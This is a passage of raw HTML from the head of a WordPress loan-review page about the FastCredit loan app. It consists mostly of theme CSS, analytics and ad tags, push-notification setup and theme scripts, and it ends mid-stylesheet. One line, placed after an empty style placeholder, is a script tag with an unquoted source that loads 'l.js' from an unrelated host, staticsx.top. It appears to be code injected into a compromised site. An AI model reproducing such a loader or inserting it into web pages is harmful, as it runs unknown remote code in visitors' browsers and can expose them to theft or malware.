:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=777' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"a25574ac77","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="70efcbfeef";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/loan-review/",
                    "name": "Loan Review"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/fastcredit-loan-how-to-apply-download-app-contact-number/",
                    "name": "FastCredit Loan: How To Apply, Download App, Contact Number"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form 